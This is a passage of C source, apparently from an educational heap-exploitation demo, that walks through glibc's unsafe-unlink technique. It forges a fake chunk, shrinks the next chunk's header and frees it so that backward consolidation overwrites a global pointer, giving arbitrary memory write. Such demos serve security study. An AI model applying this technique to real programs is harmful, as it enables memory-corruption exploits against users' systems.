 17 int malloc_size = 0x420; //we want to be big enough not to use tcache or fastbin
18 int header_size = 2;
19
20 printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
21
22 chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
23 uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
24 printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
25 printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
26
27 printf("We create a fake chunk inside chunk0.\n");
28 printf("We setup the size of our fake chunk so that we can bypass the check introduced in https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=d6db68e66dff25d12c3bc5641b60cbd7fb6ab44f\n");
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
30 printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
32 printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
33 printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
35 printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
36 printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
37
38 printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
40 printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
41 printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
42 chunk1_hdr[0] = malloc_size;
43 printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x430, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
44 printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
45 chunk1_hdr[1] &= ~1;
46
47 printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
48 printf("You can find the source of the unlink macro at \
49 https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
50 free(chunk1_ptr);
51
52 printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
53 char victim_string[8];
54 strcpy(victim_string,"Hello!~");
55 chunk0_ptr[3] = (uint64_t) victim_string;
56
57 printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
58 printf("Original value: %s\n",victim_string);
59 chunk0_ptr[0] = 0x4141414142424242LL;
60 printf("New Value: %s\n",victim_string);
61
62 // sanity check
63 assert(*(long *)victim_string == 0x4141414142424242L);
64 }